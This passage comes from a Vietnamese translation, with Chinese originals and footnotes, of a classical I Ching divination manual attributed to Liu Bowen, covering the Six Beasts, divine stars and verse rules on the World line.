style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huyền Vũ chủ việ đạo tặc không nên ở hào Quan,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chu Tước vốn thần khẩu thiệt nhưng không nên ở Huynh Đệ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tật bệnh rất nên có Thiên Hỷ, nếu lâm hung sát tất sinh đau buồn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xuất hành rất sợ Vãng Vong , nếu gặp cát thần cuối cùng được lợi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cho nênThần sát cát hoặc hung tuy quá nhiều, đâu bằng một lý sinh khắc chế hoá.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đại để Bốc dịch nên đinh Ngũ hành của Lục thân , không thể dùng thần sát lộn xộn để đoán. Vốn Thần sát ở sách xưa đến lúc Kinh Phòng tiên sinh làm Dịch, để lại quá nhiều sao hung cát làm mê hoặc người học về sau, đại loại như Thiên Hỷ, Vãng Vong, Đại Sát, Đại Bạch Hổ. Nay người đời lấy làm tông chỉ, không gì là không tin. Nhưng thần sát quá nhiều, há có thể dùng được sao. Với phép dùng Lục thú mà nói, chẳng ai không lấy Thanh Long làm tốt, Bạch Hổ làm hung, thấy Chu Tước cho là khẩu thiệt, thấy Huyền Vũ cho là đạo tặc, không phân biệt lầm trì Dụng thần, Nguyên thần, Kỵ thần hay Cừu thần, đại khái lấy tinh chất của Lục thú để đoán mà thôi , làm mất diệu chỉ của tiên thiên. Chẳng lẽ Bạch Hổ động chắc chắn là hung, nếu lâm vào hào thích ứng để sinh phù củng hợp với Thế thân , thì có gì hại đến ta, cho nên bảo là hung mà chẳng hại, ấy là tốt.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thanh Long động vốn là tốt, nếu lâm vào hào kỵ, hình xung khắc hại Dụng thàn, thì có ích gì cho việc. Cho nên bảo là tốt mà chẳng ngăn được hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chu Tước tuy chủ khẩu thiệt nhưng chẳng phải Huynh Đệ tính lâm, tất không thể thành khẩu thiệt.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huyền Vũ tuy chủ đọ tặc, nếu không phải là hào Quan tính lâm, thì không gọi là đạo tặc.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Vốn Lục thù dựa vào sinh khắc ngũ hành của Lục thân.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lại như Thiên Hỷ là cát tinh, xem bệnh mà gặp, tuy đại lợi nhưng hung hiểm, lại không đoán chết , là cớ nhớ Thiên Hỷ; nếu lâm vào Kỵ thàn, thì ta lấy làm buồn mà chẳng lấy làm vui. Vãng Vong là hung sát, xuất hành mà gặp tuy đại tượng cát lợi, lại đoán hung , vì cớ là thần chết.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu lâm vào hào ưa thích động mà sinh phù củng hợp với Thế thân Dụng thần, ta tất lấy làm lợi mà không cho là hại. Vì quyền của Thần sát là nhẹ mà quyền của Ngũ hành là nặng. Do vậy mà xem, gặp cát thì cát, gặp hung thì hung, do ở Ngũ hành mà không do ở Thần sát, nghiệm ở lý mà không nghiệm ở sát, hà tất phải theo thuyết ảo vọng đó. Nếu không thi ta quá lẫn lộn, đã hại lý lẽ mà loạn nhân tâm, há làm sao có thể chắc đúng được.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thần sát vốn không bằng chứng,chỉ khiến việc đoán dịch rẽ ra nhiều lối, mà khônoáonr thoả bằng lẽ sinh khắc chế hoá, đã sáng tỏ lý lẽ mà linh động, rành mạch mà chẳng mê hoặc. Lục thân là cái gốc, Lục thú là cái ngọn. Đến nhưấcc cát thân hung sát như Thiên Hỷ, Thiên Y, Tang xa đều là từ ngọn này đến ngọn khác, muốn dùng thì chỉ có Lục Thú là được. Tức trọng ở gốc mà nhẹ ở ngọn vậy. Nhưng Lục thú chỉ có thể suy tính tình, hình trạng, còn như cát hung đắc thất, lấy sinh khắc của Lục thân làm chủ. Học như vậy thì gốc ngọn đều đầy đủkhông mất diệu chỉ, mà từ một lẽ có thể thông suốt hết.</span><ol start="66" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">嗚 呼 卜 易 者 知 前 則 易</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Than ôi ! Người bói dịch trước hết phải biết thông biến.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Người đời bói dịch đều câu nệ vào cổ pháp, người biết biến thông hiếm có. Cho nên gặp Long, Hổ thì đoán vui buồn, thuỷ hoả thì đoán mưa tạnh, Không vong thì cho là hung, Nguyệt phá thì bảo vô dụng, Thân thì cho là mình, Ứng hào thì cho là người. Phàm loại như thế khó nêu lên cho hết. Lưu Bá Ôn tiên sinh viết sách này, dùng cái hay của lý lẽ mà bỏ cái hẹp hòi của ý nghĩa, tỏ rõ cái tối tăm xưa , định lại cho đúng sai lầm ngày nay. Người đời chấp mê vào cổ pháp chẳng ai là không lấy đó mà lý giải. Người có chí với thuật này nên xét những điều nói trên, thì tự biết linh động.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">67.求 占 者 鑑 後 則 靈</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cầu chiêm giả giám hậu tắc linh</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">(Người cầu bói phải xem xét sau đó mới linh)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Người đoán dịch đương nhiên phải thông biến, mà người cầu bói cũng không thể không biết đạo về bói. Đấy là thành tâm.</span><ol start="68" style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">筮 必 誠 心</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">(Bói phệ phải thành tâm)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thánh nhân làm Dịch ca ngợi thần minh, vì đem đạo hợp với trời đất. Cho nên phàm bói Dịch, tất cần chân thành kính cẩn, hết lòng mà cầu, tất cát hung hoạ phúc không gì là không nghiệm. Ngày nay người cầu bói đông, mà cử chỉ chẳng nghiêm trang, ăn mặc bê bối, thậm chí có người chẳng thắp nhang, chẳng rửa tay. Lại có người giàu có tự kiêu, sai gia nhân xem bói thay mình, hoặc nhờ thân hữu đi coi giúp, mà không biết mình tuy phát tâm xem mà người đi thay tâm chưa kính. Cẩu thả như thế mà muốn cầu thần minh cảm ứng sao, há không thân trọng ư ?</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">69.何 妨 子 日</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hà phương Tí nhật</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Ngày Tí có hại gì.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Trong sách lịch âm dương có câu &#8220;Tí bất vấn quái&#8221; (Tí chẳng xem bói). Cho nên người đời nay phần lớn kỵ ngày Tí. Lưu quốc sư nói : Việc ứng hung cát đều do cảm của thần minh. Thần minh không lúc nào không có, không lúc nào không cảm. Cảm được với thần minh thì không lúc nào không nghiệm. Cho nên phàm bói Dịch do ltại người có lòng thành hay không, chẳng do tại ngày Tí hay không phải ngày Tí.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Toàn chương trên đây trình bày chung phép đoán Dịch, là chương nói nhứng nét chính yếu. Không theo như thế thì mọi việc khó quyết. Người có chí trước hết đọc chương này, nêu có thể suy đi nghĩ lại mãi, đọc kỹ chú thích tất rõ lý lẽ, thì mọi điều mọi việc xảy ra đều có thể lý giải. Nào có gì hơn được Bốc dịch .</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[1] Nguyên văn là &#8220;lệnh&#8221; tức nắm quyền. Như hào Mộc được xem vào mùa xuân chẳng hạn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[2] Kim Cốc là tên vườn hoa của Thạch Sùng thuộc huyện Lạc Dương tỉnh Hà Nam Trung Quốc. Thạch Sung là người kinh doanh giàu có đời Tấn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[3] Đây là chú thích của Vương Hồng Tự trong tác phẩm này, một số tác phẩm khác không coi trọng Quái Thân, cho Thân ở đây chỉ là Thế mà thôi. Và không chỉ ở câu này mà còn ở nhiều câu phú khác nữa.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[4] Xem phần Tam hình ở chương cơ bản.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[5] Chỉ các tháng Quí xuân, Quí hạ, quí thu và Quí đông (tháng ba, sáu, chín và chạp)</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[6] Tự vốn nghĩa là &#8220;chữ&#8221;, ở đây chỉ Địa chi an ở trong quẻ. Câu này đề cập đến trường hợp Nhật thần có cùng Địa chi với hào trong quẻ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[7] Dùng theo ý của tác giả : Tính là Nhật thần lâm tại hào này, Dẫn là củng phù. Như vậy thì trái với ý ở trước là hào này bị Nhật Nguyệt khắc thương.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[8] Luận với Kỵ thần lâmThế không hoàn toàn đúng như vậy. Nếu Thế vượng dù trì Kỵ thần, xem cho mình thì mọi việc cũng không thể xấu được</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[9] Từ này dùng rất phổ biến trong các môn Thuật số, có thể dùng để chỉ các tinh tú, can chi, ngày tháng, các hào trong quẻ&#8230;. ở đây nói đến 12 giai đoạn của ngũ hành.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[10] Câu này giảng không rõ. Khi Dụng thần trùng điệp tức xuát hiện quá nhiều trong quẻ. Như Dụng thần thuộc Thuỷ, mà trong quẻ có quá nhiều hào Thuỷ. Muốn Dụng thần có tác dụng thì phải đợi đến lúc Dụng thần nhập Mộ. Nếu là Dụng thần thuộc Thuỷ như trên thì phải đợi đến Thìn là Mộ khố của Thuỷ.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[11] Dùng thuật ngữ ở câu 32. Vật ở đây chỉ hào động</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[12] Trị nhật ngày mang địa chi của hào. Như hào Dần lâm Không thì đợi hết tuấn sang đến ngày Dần.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">[13] Tức lục thân gồm 5 loại Phụ Mẫu, Quan Quỷ, Tử Tôn, Thê Tài, Huynh Đệ, nếu thêm Ta vào thì thành 6.</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">CHƯ HÀO TRÌ THẾ QUYẾT 諸 爻 持 世 訣</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">世 爻 旺 相 最 為 強</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">作 事 亨 通 大 吉 昌</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">謀 望 諸 般 皆 遂 意</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">用 神 生 合 妙 難 量</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">旬 空 月 破 逢 非 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">剋 害 刑 冲 遇 不 良</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế hào vượng tướng tối vi cường.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tác sự hanh thông đại cát xương.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mưu vọng chư ban giai toại ý,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dụng thần sinh hợp diệu nan lường.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tuần Không, Nguyệt phá phùng phi cát,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khắc hại hình xung ngộ bất lương.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế hào vượng tướng là hết sức mạnh mẽ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Công việc hanh thông quá tốt lành</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mưu cầu mọi việc đều như ý,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu được Dụng thần sinh hợp là đẹp khó lường</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Gặp Tuần không, Nguyệt phá chẳng phải tốt</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chịu khắc hại hình xung thì chẳng hay.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">父 母 持 世 主 身 勞</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">求 嗣 妾 眾 也 難 招</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">官 動 財安 宜 赴 試</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">財 摇 謀 利 莫 心 焦</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">占 身 財 動 無 賢 父</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">又 恐 區 區 壽 不 高</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phụ mẫu trì Thế chủ thân lao,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cầu tự thiếp chúng dã nan chiêu</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan động Tài an nghi phó thí</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài diêu mưu lợi mạc tâm tiêu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chiêm thân Tài động vô hiền phụ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hựu khủng khu khu thọ bất cao.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế trì Phụ mẫu chủ thân vất vả,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Dù hầu thiếp có đông, cầu con cũng khó.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan động, Tài an tĩnh nên đi thi,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài động thì chớ buồn về mưu lợi,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xem thân mệnh mà Tài động thì không có cha hiền,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lại sợ ngắn ngủi thọ chẳng cao.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">子 身 持 世 事 無 憂</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">求 名 切 忌 坐 當 頭</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">避 亂 許 安 失 可 得</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">官 訟 從 今 了 便 休</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">有 生 無 剋 諸 般 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">有 剋 無 生 反 見 愁 .</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử tôn trì Thế sự vô ưu</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cầu danh thiết kỵ toạ đương đầu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tị loạn hứa an thất khả đắc,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan tụng tòng kim liễu tiện hưu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hữu sinh vô khắc chư ban cát,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hữu khắc vô sinh phản kiến sầu.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tử tôn trì Thế việc chẳng lo,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhưng cầu danh gặp phải thì rất kỵ</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tị loạn chắc yên, mát của lại được,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Kiện tụng từ nay liền chấm dứt.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu Thế được sinh không khắc mọi việc tốt,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hữu khắc không sinh ngược lại là lo buồn.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">鬼 爻 持 世 事 難 安</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">占 身 不 病 也 遭 官</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">財 物 時 時 憂 失 脫</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">功 名 最 喜 世 當 權</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">入 墓 愁 疑 無 散 日</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">逢 冲 轉 禍 變 成 歡</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quỷ hào trì Thế sự nan an,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chiêm thân bất bệnh dã tao quan,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài vật thời thời ưu thất thoát,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Công danh tối hỉ Thế đương quyền</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhập Mộ sầu nghi vô tán nhật,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phùng xung chuyển hoạ biến thành hoan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan Quỷ trì Thế việc chẳng yên,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khi xem thân chẳng bệnh thì gặp việc quan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài vật thường thường lo mấtmát,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Công danh rất tốt nếu Thế nắm quyền[1]</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu nhập Mộ buồn vì không có ngày xung tán,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu gặp ngày xung thì chuyển hoạ biến thành phúc.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">財 爻 持 世 益 財 榮</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">兄 若 搖 重 不 可 逢</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">更 遇 子 孫 明 暗 動</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">利 身 剋 父 散 文 風 .</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">求 官 問 訟 宜 財 托</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">動 變 兄 官 萬 事 凶</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài hào trì Thế ích tài vinh,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huynh nhược dao trùng bất khả phùng,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cánh ngộ Tử tôn minh ám động,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lợi thân khắc Phụ tán văn phong.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cầu quan vấn tụng nghi tài thác,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Động biến Huynh, Quan vạn sự hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tài trì Thế, tiền càng tăng</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Không thể gặp hào Huynh dao động.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lại gặp Tử tôn dù ám động hay minh động,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Lợi thân mà khắc cha, hư văn thư. .</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Cầu quan, hỏi kiện nên Tài động,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu Thế động biến Huynh hay Quan mọi sự đều hung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">兄 弟 持 世 莫 求 財</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">官 興 須 慮 禍 將 來</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">朱 雀 并 臨 防 口 舌</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">如 搖 必 定 損 妻 財</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">父 母 相 生 身 有 壽</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">化 官 化 鬼 有 奇 灾</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huynh đệ trì Thế mạc cầu tài</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan hưng tu lự hoạ tương lai.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chu Tước tính lâm phòng khẩu thiệt,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Như dao tất định tổn Thê tài.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Phụ mẫu tương sinh thân hữu thọ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hoá quan hoá Quỷ hữu kỳ tai.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Huynh đệ trì Thế chớ cầu tài,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Quan động nên lo hoạ sắp đến.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Chu Tước cùng đến phòng bị khẩu thiệt,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu động tất hại vợ và tiền.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Được Phụ Mẫu sinh thì được thọ,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thế động hoá Quan, hoá Quỷ có tai hoạ la lùng.</span><ol style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px; margin: 0.5em 0px 1.5em; word-wrap: break-word !important;">
<li style="margin: 0px 0px 0.25em; padding: 0px; word-wrap: break-word !important;">THẾ ỨNG SINH KHẮC KHÔNG VONG ĐỘNG TĨNH CA 世 應 生 剋 空 亡 動 靜 歌</li>
</ol>
<span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Thế và Ứng tương sinh tất cát. Thế Ứng tương khắc tất hung. Thế Ứng tị hoà thì việc trung bình có thể mưu sự tam được.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">&#8211; Ứng động thì người thay đổi. Ứng lâm Không thì ý người khó cùng. Thế lâm Không, Thế động lòng ta không thích, chỉ e rằng bản thân thay đổi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">III. QUÁI THÂN HỈ KỴ QUYẾT 卦 身 喜 忌 訣</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Hỉ và Kỵ của Quái thân</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">身 臨 福 德 不 見 官</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">所 憂 必 竟 變 成 歡</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">目 前 凶 事 終 須 吉</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">緊 急 還 來 漸 漸 寬</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân lâm Phúc Đức bất kiến quan</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Sở ưu tất cánh biến thành hoan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mục tiền hung sự chung tu cát</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Khẩn cấp hoàn lai tiệm tiệm khoan.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân ở Phúc Đức không gặp quan,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Điều lo tất cuối biến thành vui.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Việc hung trước mắt cuối thành tốt,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Gấp gáp rồi ra thong thả dần</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">身 臨 原 用 與 青 龍</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">定 期 喜 事 入 門 中</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">若 遇 驛 馬 身 爻 動</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">出 路 求 謀 事 事 通</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân lâm Nguyên, Dụng dữ Thanh Long,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Định kỳ hỉ sự nhập môn trung.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nhược ngộ Dịch mã Thân hào động,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Xuất lộ cầu mưu sự sự thông.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân ở Nguyên thần, Dụng thần cùng với Thanh Long,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Đúng kỳ việc mừng sẽ đến nơi.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Nếu gặp Dịch mã và Thân hào lại động,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Mưu cầu bên ngoại mọi việc đều hanh thông.</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">身 爻 切 忌 入 空 亡</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">作 事 難 成 且 守 常</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">刑 傷 破 絕 皆 為 忌</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">勸 君 安 分 守 家 邦</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Thân hào thiết kỵ nhập Không vong,</span><br /><span style="background-color: #efefef; font-family: Roboto, sans-serif; font-size: 14px;">Tác sự nan 